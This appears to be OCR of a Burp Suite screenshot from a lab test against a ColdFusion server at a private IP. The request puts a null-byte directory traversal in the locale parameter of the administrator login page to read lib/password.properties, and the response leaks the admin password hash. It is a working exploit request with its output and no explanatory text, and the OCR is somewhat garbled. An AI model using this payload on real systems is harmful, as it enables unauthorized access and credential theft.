 Send Cancel < ▼ > ▼ Target: http://192.168.174.128:8500
Request
Pretty Raw \n Actions
1 GET /CFIDE/administrator/enter.cfm?locale=
locale=../../../../../../../lib/password.properties%00en HTTP/1.1
2 Host: 192.168.174.128:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions Select extension...
31
32
33
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://192.168.174.128:8500/CFIDE/administrator/fa
38 <title>
#Mon Feb 21 12:09:58 UTC 2022
39 rdspassword=
40 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
41 encrypted=true
</title>
42
43
INSPECTOR